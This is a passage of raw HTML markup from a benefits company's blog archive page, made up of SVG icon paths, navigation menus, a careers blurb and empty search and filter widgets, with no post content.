c-1.5,0.8-2.3,1.5-3,1.5c-3.8,2.3-7.6,6.1-10.7,9.9l-1.5,3c-0.8,1.5-1.5,2.3-2.3,3c-2.3,1.5-3.8,3-6.1,3.8  c-4.6,2.3-8.4,5.3-11.4,9.9c-3,6.1-5.3,13-5.3,22.1c0,6.9,0,14.5,0.8,23.6c0,3,0.8,6.1,1.5,9.1c0,1.5,0.8,2.3,0.8,3v0.8h-0.8  c-8.4,3-12.2,12.2-12.2,19.8v1.5c0,2.3,0,3.8,0,6.1c0,3,0.8,5.3,0.8,8.4l0.8,3.8c0.8,5.3,2.3,11.4,5.3,16c1.5,2.3,3,4.6,4.6,6.1  c2.3,2.3,4.6,3.8,6.9,5.3l0,0l0,0c3,10.7,6.9,19.8,12.2,28.2l0,0v0.8l0.8,0.8l1.5,2.3l1.5,0.8c0.8,0.8,1.5,2.3,2.3,3l0.8,0.8  c0.8,1.5,0.8,2.3,1.5,2.3c1.5,8.4,3.8,22.9-28.2,31.2c-30.5,8.4-70.1,25.1-83.8,56.4c-3.8,9.1-4.6,19-4.6,26.7c0,1.5,0,88.4,0,90.7  c0,5.3,4.6,9.9,9.9,9.9c2.3,0,5.3-1.5,6.9-3c1.5-2.3,3-4.6,3-6.9c0-1.5,0-87.6,0-89.9c0-8.4,0.8-13.7,3-18.3  c10.7-24.4,45-38.1,71.6-45.7c32.8-9.1,47.2-27.4,42.7-54.1c-0.8-3.8-2.3-6.9-4.6-10.7V235c-1.5-2.3-3-3.8-4.6-5.3l0,0  c-4.6-6.9-8.4-15.2-10.7-24.4c-1.5-5.3-4.6-8.4-7.6-10.7l-1.5-0.8c-1.5-0.8-2.3-1.5-3-2.3c-0.8-0.8-1.5-1.5-1.5-2.3  c-1.5-2.3-2.3-5.3-2.3-8.4c0-1.5,0-2.3-0.8-3.8l0,0c0-2.3-0.8-4.6-0.8-6.1c0-1.5,0-3,0-4.6v-1.5v-1.5h0.8c0.8,0,0.8,0,2.3,0  l2.3-0.8l2.3-0.8c3.8-2.3,6.1-6.1,6.1-10.7c0-5.3-0.8-10.7-1.5-14.5c-0.8-2.3-0.8-4.6-0.8-6.9c-0.8-8.4-0.8-15.2-0.8-21.3  s1.5-9.9,3-13c0-0.8,1.5-0.8,1.5-1.5c4.6-1.5,7.6-4.6,10.7-6.9c3.8-3,5.3-5.3,6.9-7.6l1.5-2.3c1.5-2.3,3-3.8,5.3-5.3  c0,0,0.8,0,0.8-0.8c6.9-3,16-3.8,23.6-4.6c2.3,0,4.6,0,7.6,0c12.2,0,24.4,2.3,35.1,6.1c0,0.8,1.5,1.5,3.8,3  c7.6,3.8,13.7,8.4,17.5,15.2c3.8,6.1,5.3,13.7,5.3,22.1c0,6.1-0.8,12.2-2.3,18.3c-0.8,3-1.5,6.9-1.5,9.9v2.3v2.3  c-0.8,2.3-0.8,6.1,0.8,9.9c1.5,4.6,5.3,6.9,9.9,7.6h0.8v0.8v1.5c0,1.5,0,3,0,4.6c0,2.3,0,3.8-0.8,6.1l0,0c0,1.5-0.8,3-0.8,4.6  c-0.8,3.8-1.5,6.1-3,8.4c0,0,0,0.8-0.8,0.8l-0.8,0.8c-0.8,0.8-1.5,1.5-2.3,2.3c-2.3,1.5-4.6,3.8-6.9,6.9c-3,3.8-4.6,8.4-5.3,12.2  c0,1.5-0.8,2.3-0.8,3c-1.5,4.6-3.8,8.4-5.3,11.4c-4.6,6.9-9.1,11.4-10.7,20.6c-4.6,26.7,9.9,45,42.7,54.1  C267.8,301.3,268.5,301.3,268.5,302.1z"></path>	<path class="st2" d="M478.1,327.2c-10.7-3.8-19-10.7-24.4-21.3c-6.1-11.4-7.6-20.6-5.3-30.5c1.5-7.6-1.5-13.7-7.6-17.5l-10.7-6.9  c-3-1.5-6.1-3.8-9.1-5.3c-4.6-3-12.2-3-16.8-0.8c-0.8,0.8-2.3,1.5-3,2.3l-0.8,0.8c-2.3,1.5-4.6,3-6.1,4.6c-0.8,0-1.5,0.8-1.5,0.8  c-9.1,3-16.8,4.6-24.4,3.8c-9.9-0.8-18.3-4.6-25.9-11.4c-6.1-5.3-13-6.1-19.8-2.3c-6.9,3.8-13.7,7.6-20.6,11.4  c-6.9,3.8-9.9,9.9-8.4,17.5c3,18.3-3.8,32.8-20.6,46.5c-0.8,0.8-0.8,0.8-1.5,1.5c-2.3,0.8-4.6,2.3-7.6,3c-1.5,0.8-3,0.8-3.8,1.5  c-5.3,3-8.4,8.4-8.4,14.5c0,4.6,0,9.1,0,13.7v9.9c0,7.6,3.8,13.7,11.4,16c9.1,3,16.8,9.9,22.9,20.6s7.6,20.6,5.3,32  c-1.5,6.9,1.5,13,7.6,16.8c6.9,3.8,13.7,8.4,21.3,13c2.3,1.5,4.6,2.3,7.6,2.3h0.8c2.3,0,4.6-0.8,6.9-1.5c1.5-0.8,3-1.5,3.8-3  c1.5-1.5,3-3,5.3-4.6c6.1-3,13.7-5.3,22.9-5.3c1.5,0,3.8,0,5.3,0c9.9,0.8,19,4.6,23.6,9.9c3,3.8,6.9,5.3,11.4,5.3h0.8  c3,0,6.1-0.8,9.1-2.3c3.8-2.3,6.9-3.8,9.9-5.3c2.3-1.5,6.1-3,9.9-5.3c7.6-4.6,10.7-11.4,8.4-19.8c-1.5-6.9,0-16,4.6-25.1  s11.4-16.8,19-21.3c2.3-1.5,4.6-2.3,6.9-2.3c5.3-1.5,9.1-3.8,10.7-8.4c0.8-2.3,1.5-4.6,1.5-6.9c0-8.4,0-16.8,0.8-25.1  C488.7,335.6,484.2,329.5,478.1,327.2z M468.9,345.5c0,6.1,0,12.2,0,18.3v0.8h-0.8c-3,0.8-6.1,2.3-8.4,3.8  c-10.7,6.1-20.6,16.8-26.7,29.7c-6.1,12.2-8.4,25.1-6.1,36.6v0.8h-0.8c-3,1.5-6.1,3-8.4,4.6c-1.5,0.8-4.6,2.3-6.9,3.8l-0.8,0.8  l-0.8-0.8c-8.4-7.6-20.6-13-34.3-14.5c-14.5-1.5-29,1.5-39.6,6.9c-3,1.5-5.3,3-7.6,5.3l-0.8,0.8h-0.8c-5.3-3-9.9-6.1-16-9.1h-0.8  v-0.8c2.3-15.2,0-29-8.4-42.7c-8.4-14.5-18.3-22.9-31.2-28.2h-0.8v-8.4c0-3.8,0-7.6,0-11.4v-0.8h0.8c3-0.8,6.1-2.3,9.1-3.8  c1.5-0.8,3-1.5,4.6-3c22.1-17.5,31.2-38.1,28.2-62.5v-0.8h0.8c5.3-3,11.4-6.1,16-9.1h0.8l0.8,0.8c10.7,9.1,22.1,13.7,35.8,14.5  c9.9,0.8,20.6-0.8,32-5.3c1.5-0.8,3-1.5,4.6-2.3c3-1.5,6.1-3.8,8.4-6.1l0.8-0.8h0.8c3,1.5,6.1,3.8,9.1,5.3l7.6,4.6v0.8  c-2.3,13.7,0,26.7,7.6,41.1s17.5,24.4,32,29.7L468.9,345.5L468.9,345.5z"></path>	<path class="st2" d="M411.8,331c-6.1-11.4-16-19.8-28.2-23.6c-3.8-0.8-7.6-1.5-10.7-2.3c-9.1-0.8-17.5,1.5-25.9,6.1  c-11.4,6.1-19.8,16.8-22.9,29c-3,12.2-1.5,25.1,5.3,36.6c7.6,13.7,22.1,22.1,37.3,22.9c0.8,0,2.3,0,3,0c7.6,0,16-2.3,23.6-6.1  C414.8,381.3,423.2,353.9,411.8,331z M369.1,322.6c0.8,0,1.5,0,1.5,0c2.3,0,4.6,0.8,6.9,1.5c7.6,2.3,14.5,7.6,18.3,15.2  c7.6,14.5,2.3,32-12.2,39.6c-5.3,3-10.7,4.6-16.8,3.8c-9.9-0.8-19-6.1-23.6-14.5c-4.6-6.9-5.3-15.2-3-23.6  c2.3-7.6,7.6-14.5,14.5-18.3C359.2,324.2,364.5,322.6,369.1,322.6z"></path>	<path class="st2" d="M228.9,376l-2.3-16c-0.8-4.6-1.5-8.4-2.3-13c-1.5-7.6-3-16-3-24.4v-1.5c0-4.6-4.6-9.1-9.9-9.1  c-2.3,0-4.6,1.5-6.1,3c-1.5,1.5-2.3,4.6-2.3,6.9v3c0,7.6,1.5,15.2,3,22.9l0.8,2.3c0.8,3.8,1.5,8.4,2.3,12.2l2.3,16.8  c1.5,11.4,3.8,22.9,5.3,34.3c-4.6,4.6-10.7,10.7-16,16l-3,2.3c-6.1-5.3-13-13-18.3-17.5c1.5-9.9,3-19.8,4.6-29l3.8-22.1  c0.8-3,0.8-6.1,1.5-9.1l1.5-7.6c1.5-6.1,2.3-13,2.3-19c0-1.5,0-3,0-3.8v-0.8c0-4.6-4.6-9.1-9.9-9.1c-2.3,0-4.6,0.8-6.1,3  c-1.5,1.5-2.3,4.6-2.3,6.9v0.8c0,7.6-1.5,15.2-3,22.9v1.5c-0.8,3.8-1.5,8.4-2.3,13l-2.3,16c-2.3,13-3.8,25.9-5.3,38.1  c-0.8,4.6,0.8,8.4,3.8,11.4c5.3,5.3,13.7,13.7,19.8,19.8l4.6,3.8c2.3,2.3,5.3,3,8.4,3.8h0.8c3,0,6.1-1.5,9.1-3.8l3.8-3.8  c6.1-6.1,14.5-14.5,20.6-19.8c3-3,4.6-6.9,3.8-11.4C232.7,401.1,230.4,388.2,228.9,376z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Account Expertise						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-69cc3a6 e-flex e-con-boxed e-con e-child" data-id="69cc3a6" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-16a6881 elementor-view-default elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="16a6881" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 511.9 511.9" style="enable-background:new 0 0 511.9 511.9;" xml:space="preserve"><style type="text/css">	.st0{fill:#1B365D;}	.st1{fill:#538AB4;}</style><g>	<path class="st0" d="M479.6,384.9c-9.9-6.8-19-14.4-27.3-22.7c-10.6-10.6-19-22.7-26.5-35.6c-4.5,4.5-9.9,8.3-15.9,11.4  c7.6,13.6,16.7,25.8,28.1,37.9c7.6,8.3,16.7,15.9,25.8,22.7l0.8,0.8v4.5l-1.5,0.8c-5.3,3-12.9,5.3-22,7.6c-8.3,2.3-17.4,3-28.1,3  c-30.3,0-66-9.9-90.2-25c5.3-9.1,12.9-21.2,12.9-22c3.8-5.3,6.8-10.6,9.9-16.7c-8.3,0-15.9,0.8-22.7,0.8c-1.5,2.3-3,4.5-4.5,6.8  c-0.8,0.8-17.4,29.6-18.2,30.3c-1.5,2.3-2.3,4.5-1.5,6.8s2.3,4.5,3.8,6.1c3.8,2.3,7.6,3,11.4,5.3c4.5,2.3,8.3,4.5,12.9,6.8  c9.1,4.5,18.2,7.6,28.1,10.6c19,6.1,38.7,9.1,58.4,9.1c12.1,0,22.7-1.5,32.6-3.8c10.6-3,24.3-7.6,32.6-13.6c6.1-3,9.1-9.1,9.1-15.2  C489.5,395.5,486.5,390.2,479.6,384.9z"></path>	<path class="st0" d="M190,353c-13.6-22-22-45.5-24.3-69c0-3.8,0-7.6,0-10.6c0-6.8,0-14.4,1.5-22.7c0-0.8,0.8-3,1.5-6.1v-1.5  c2.3-7.6,3.8-16.7,5.3-25c12.9,8.3,25.8,16.7,40.2,23.5c12.1,6.1,25.8,11.4,40.2,16.7c33.4,11.4,67.5,19,94.8,23.5c0,0.8,0,2.3,0,3  c-0.8,6.8-1.5,12.9-3.8,19.7c8.3,0,14.4-0.8,19.7-1.5c0.8-5.3,2.3-11.4,2.3-16.7c0.8-4.5,0.8-9.1,0.8-12.9v-8.3l-8.3-1.5  c-30.3-5.3-66-12.1-100.1-24.3c-13.6-4.5-26.5-9.9-37.9-15.9c-17.4-8.3-34.1-18.2-48.5-29.6c-3-2.3-7.6-3-12.1-1.5  c-3.8,2.3-6.1,6.1-5.3,10.6c0,6.1-3.8,24.3-6.1,33.4v1.5c-0.8,3.8-2.3,8.3-2.3,9.9c-1.5,8.3-2.3,17.4-1.5,25.8  c0,3.8,0,7.6,0.8,11.4v1.5v0.8c2.3,25,11.4,50,25,74.3c0.8,1.5,11.4,17.4,19,28.8H190c-24.3,15.2-60.7,25-90.2,25  c-9.9,0-19.7-0.8-28.1-3c-9.1-2.3-17.4-5.3-22.7-8.3l-3.8-2.3l3.8-2.3c9.9-7.6,19-15.2,27.3-23.5c19.7-20.5,34.1-44.7,43.2-72  c2.3-6.8,3.8-12.9,5.3-19.7v-0.8c0-2.3,0.8-3.8,0.8-6.1c0.8-7.6,1.5-15.2,2.3-22.7v-6.1c1.5-17.4,2.3-34.1,4.5-50  c0.8-5.3,1.5-10.6,3-16.7l0.8-3.8c1.5-6.8,3.8-13.6,6.8-19.7c3-7.6,7.6-14.4,13.6-19.7l1.5-1.5l0.8-0.8l0.8-1.5  c5.3-5.3,11.4-9.9,19-15.2c8.3-5.3,16.7-9.1,25.8-12.1c6.1-2.3,10.6-3.8,15.9-5.3c1.5-0.8,3.8-0.8,6.1-1.5c0.8,0,1.5,0,2.3-0.8h0.8  c2.3-0.8,4.5-0.8,6.8-1.5c2.3,0,4.5-0.8,6.8-0.8c1.5,0,3,0,5.3,0c6.1,0,10.6,0,15.9,0l0,0c0.8,0,2.3,0,3.8,0h0.8  c1.5,0,2.3,0,3.8,0.8h3c2.3,0,4.5,0.8,6.8,0.8c1.5,0,3,0.8,4.5,0.8l7.6,2.3c1.5,0.8,3,0.8,5.3,1.5c3,0.8,6.1,2.3,9.1,3  c9.1,3,17.4,7.6,25,12.1c8.3,5.3,14.4,10.6,20.5,16.7l1.5,1.5c5.3,5.3,9.9,12.1,13.6,20.5c3,5.3,5.3,12.1,6.8,19.7l2.3,3  c1.5,6.8,2.3,12.1,3,17.4c2.3,15.9,3.8,31.8,4.5,50v6.8c0,6.8,0.8,14.4,2.3,22c0,2.3,0.8,3.8,1.5,6.8c0.8,3,1.5,6.8,2.3,9.9  c6.8-6.1,10.6-13.6,12.1-24.3v-3c-0.8-6.1-0.8-11.4,0.8-15.9v-3.8c-1.5-19-2.3-35.6-5.3-51.6c-0.8-5.3-1.5-11.4-3-18.2v-3.8  c-2.3-9.1-4.5-16.7-8.3-23.5c-4.5-9.9-10.6-19-18.2-26.5c-0.8-0.8-0.8-0.8-0.8-1.5l0,0c-6.8-6.8-14.4-12.9-23.5-19  c-9.1-5.3-18.2-9.9-28.1-13.6c-3.8-1.5-6.8-2.3-10.6-3.8c-2.3-0.8-3.8-1.5-6.1-1.5l-1.5-0.8c-0.8,0-2.3-0.8-3-0.8h-3.8  c-1.5-0.8-3.8-0.8-5.3-1.5c-2.3-0.8-5.3-0.8-8.3-1.5h-2.3c-1.5,0-3.8-0.8-5.3-0.8c-2.3,0-4.5-0.8-6.1-0.8h-0.8  c-5.3,0-10.6,0-16.7,0c-2.3,0-4.5,0-6.8,0c-3,0-5.3,0.8-8.3,0.8c-3,0-5.3,0.8-7.6,1.5c-0.8,0-3,0.8-3.8,0.8c-3,0.8-5.3,0.8-7.6,1.5  c-5.3,1.5-11.4,3-18.2,5.3c-10.6,3.8-20.5,8.3-29.6,14.4c-9.1,5.3-15.9,11.4-22,17.4l-0.8,0.8c-1.5,0.8-2.3,2.3-3,3  c-7.6,7.6-12.9,15.9-17.4,25.8c-3.8,6.8-6.1,15.2-8.3,23.5l-0.8,4.5c-1.5,6.8-2.3,12.9-3,18.2c-2.3,17.4-3.8,34.1-5.3,51.6v6.1  c0,7.6-0.8,14.4-1.5,21.2c0,1.5-0.8,3-0.8,5.3v0.8c-1.5,6.1-3,12.1-4.5,18.2c-7.6,24.3-20.5,46.2-38.7,64.4  c-7.6,8.3-16.7,15.9-26.5,22.7c-8.3,6.1-9.9,12.1-9.9,16.7c0,6.8,3,12.1,8.3,15.2c9.1,6.8,22.7,11.4,33.4,14.4  c9.9,2.3,20.5,3.8,32.6,3.8c19.7,0,38.7-3,57.6-9.1c9.1-3,18.2-6.1,27.3-10.6c4.5-2.3,9.1-4.5,13.6-6.8c4.5-2.3,9.1-2.3,12.9-5.3  c2.3-1.5,3.8-3.8,3.8-6.1c0.8-2.3,0-5.3-1.5-7.6C212.7,387.9,190.8,355.3,190,353z"></path>	<path class="st1" d="M304.5,337.1h2.3c2.3,0,5.3,0,9.9,0c9.1,0,54.6,0,67.5-3.8c29.6-9.1,47.8-28.1,53.1-57.6  c0.8-3,0.8-6.1,1.5-8.3v-0.8h8.3c15.9,0,29.6-13.6,29.6-29.6c0-27.3,0-53.8,0-80.4c0-15.9-13.6-29.6-29.6-29.6h-34.1  c-4.5,0-8.3,3.8-8.3,8.3c0,2.3,0.8,4.5,2.3,6.8c1.5,1.5,3.8,3,6.8,3H447c7.6,0,12.1,4.5,12.1,12.1v80.4c0,7.6-4.5,12.1-12.1,12.1  c-4.5,0-9.9,0-14.4,0c-3,0-5.3,0-7.6,1.5c-5.3,3-5.3,9.9-3.8,15.2c0,0.8,0,1.5,0,2.3s0,2.3-0.8,3.8c-3,19-12.9,32.6-30.3,40.9  c-9.1,4.5-35.6,7.6-70.5,7.6c-5.3,0-9.9,0-14.4,0c0-0.8,0-0.8,0-1.5c-0.8-15.9-13.6-28.8-29.6-28.8H262h-9.1  c-15.2,0-28.1,12.1-29.6,26.5c0,4.5-0.8,8.3,0,13.6c0.8,15.9,14.4,28.1,30.3,28.1h10.6h10.6c14.4,0,25-6.8,30.3-20.5  C304.5,337.1,304.5,337.1,304.5,337.1z M285.5,331.8c-0.8,3.8-3.8,6.8-8.3,6.8c-4.5,0-9.1,0-13.6,0c-4.5,0-9.1,0-13.6,0  c-3.8,0-7.6-3-7.6-6.8c-0.8-5.3-0.8-10.6,0-15.9c0-3.8,3.8-6.8,8.3-6.8c1.5,0,3,0,4.5,0l0,0h20.5c3.8,0,8.3,1.5,9.1,7.6  C286.3,321.2,286.3,326.5,285.5,331.8z"></path></g></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h4 class="elementor-icon-box-title">
						<span  >
							Service Culture						</span>
					</h4>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-b630960 e-con-full e-flex e-con e-child" data-id="b630960" data-element_type="container">
				<div class="elementor-element elementor-element-17ccc73 elementor-widget elementor-widget-heading" data-id="17ccc73" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Company</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9e47ae7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9e47ae7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/contact/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/careers/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/partnerships/">

											<span class="elementor-icon-list-text">Partnerships</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/press-room/">

											<span class="elementor-icon-list-text">Press Room</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.benefitresource.com/about/leadership/">

											<span class="elementor-icon-list-text">Leadership Team</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-38b8f0b e-con-full e-flex e-con e-child" data-id="38b8f0b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-4d03ab1 elementor-widget elementor-widget-heading" data-id="4d03ab1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Career Opportunities</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-6838583 elementor-widget elementor-widget-text-editor" data-id="6838583" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">BRI is consistently listed in the Rochester Top 100 Companies! We offer growth opportunities and competitive benefits. Join a great place to work!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-a6d7bf0 elementor-align-center elementor-widget elementor-widget-button" data-id="a6d7bf0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/about/careers" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Learn More</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-4126" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://www.benefitresource.com/about/careers/">												<span class="e-n-menu-title-text">
							Careers						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98c5ef0 elementor-widget elementor-widget-button" data-id="98c5ef0" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.benefitresource.com/login/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</nav>
				</div>
					</div>
				</header>
				</header>
				<div data-elementor-type="archive" data-elementor-id="22749" class="elementor elementor-22749 elementor-location-archive" data-elementor-post-type="elementor_library">
			<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-15db8975 e-flex e-con-boxed e-con e-parent" data-id="15db8975" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-736541b8 e-con-full e-flex e-con e-child" data-id="736541b8" data-element_type="container">
				<div class="elementor-element elementor-element-36cfa2e2 elementor-invisible elementor-widget elementor-widget-heading" data-id="36cfa2e2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">BRI Blog</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-de4f5b0 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="de4f5b0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:100,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Sharing Information &amp; Opinions on Tax-Free Health &amp; Commuter Benefits</em></p>								</div>
				</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-bab9bb1 e-flex e-con-boxed e-con e-parent" data-id="bab9bb1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-5f2f60d e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="5f2f60d" data-element_type="container">
				<div class="elementor-element elementor-element-66c400f elementor-widget elementor-widget-heading" data-id="66c400f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Search by Term</span>				</div>
				</div>
				<div class="elementor-element elementor-element-430cfba elementor-widget elementor-widget-shortcode" data-id="430cfba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-blog_search facetwp-type-search" data-name="blog_search" data-type="search"></div></div>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-08019fd e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="08019fd" data-element_type="container">
				<div class="elementor-element elementor-element-9f47e9e elementor-widget elementor-widget-heading" data-id="9f47e9e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Filter by Category</span>				</div>
				</div>
				<div class="elementor-element elementor-element-93ecaf4 elementor-widget elementor-widget-shortcode" data-id="93ecaf4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-blog_categories facetwp-type-dropdown" data-name="blog_categories" data-type="dropdown"></div></div>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-c524943 e-con-full elementor-hidden-mobile elementor-hidden-tablet e-flex e-con e-child" data-id="c524943" data-element_type="container">
				<div class="elementor-element elementor-element-47c1337 elementor-widget elementor-widget-heading" data-id="47c1337" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Filter by Date</span>				</div>
				</div>
				<div class="elementor-element elementor-element-6625d9a elementor-widget elementor-widget-shortcode" data-id="6625d9a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-blog_date facetwp-type-slider" data-name="blog_date" data-type="slider"></div></div>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-ba2d470 e-con-full elementor-hidden-desktop e-flex e-con e-child" data-id="ba2d470" data-element_type="container">
				<div class="elementor-element elementor-element-0f138b9 elementor-widget elementor-widget-html" data-id="0f138b9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button class="facetwp-flyout-open">Filter Posts</button>
<div class="facetwp-flyout-tpl">
  Selet an option(s) to filter posts
  {content}
</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-e77b09e e-flex e-con-boxed e-con e-parent" data-id="e77b09e" data-element_type="container">
					<div class="e-con-inner">
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-89726a2 e-con-full e-flex e-con e-child" data-id="89726a2" data-element_type="container">
				<div class="elementor-element elementor-element-a7d35d5 elementor-widget elementor-widget-shortcode" data-id="a7d35d5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-selections"></div></div>
						</div>
				</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-959cb52 e-con-full e-flex e-con e-child" data-id="959cb52" data-element_type="container">
				<div class="elementor-element elementor-element-942cd18 elementor-widget elementor-widget-shortcode" data-id="942cd18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-results_count facetwp-type-pager" data-name="results_count" data-type="pager"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-da8319b elementor-widget elementor-widget-shortcode" data-id="da8319b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="facetwp-facet facetwp-facet-posts_sort facetwp-type-sort" data-name="posts_sort" data-type="sort"></div></div>
						</div>
				</div>
				</div>
